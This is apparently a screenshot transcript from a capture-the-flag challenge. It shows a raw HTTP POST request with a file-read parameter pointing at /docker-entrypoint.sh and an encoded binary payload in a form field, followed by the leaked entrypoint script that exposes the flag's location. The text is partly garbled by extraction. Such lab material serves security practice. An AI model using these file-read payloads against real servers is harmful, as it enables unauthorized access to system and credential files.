 POST /?file=/docker-entrypoint.sh HTTP/1.1
Host ? : node1.anna.nssctf.cn:28349
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751972779,1752030899,
1752069030,1752134024; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1752134024;
HMACCOUNT=DF268287540F8F25
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
a=%E6F%F3%A3j%BC%FF%80%BFj%D4%DCn%D2E%99%DC%D3%BCv%C6%B4%AA%97%24%F6%3F%E5%1
5%18%1D%D8%D8%CD%B0%C4%D2%288%D8o%2C%CD%11%A8%05%3FU%8F%B9%D3%ABV%D3L%3B%F0%
A2%DD%92ky%5B%10%82%A2%FD%C3%B3V%16%3A%8Fs%9EsL%0Ca%DC%128%14%25V%08%C1%2C%2
2%DD%E6vJ%ED%DD%CC%1DP%FE%9EJ%BF%BEg%5E%A5%C1Y%88%88r%1E%B01%D6sv%C9%A3%DE%B
AW%EC%FE%05%96%2CW&
17 elif [ "$FLAG" ]; then
18 INSERT_FLAG="$FLAG"
19 elif [ "$GZCTF_FLAG" ]; then
20 INSERT_FLAG="$GZCTF_FLAG"
21 else
22 INSERT_FLAG="flag{TEST_Dynamic_FLAG}"
23 fi
24
25 # 将FLAG写入文件 请根据需要修改
26 echo $INSERT_FLAG > /
f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwec
j1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag
27
28 source /etc/apache2/envvars
29
30 echo "Running..." &
31
32 tail -F /var/log/apache2/* &
33
34 exec apache2 -D FOREGROUND
35
远端地址:127.0.0.1:7897; 响应时
间:123ms; 总耗时:125ms; URL:htt
p://node1.anna.nssctf.cn:28...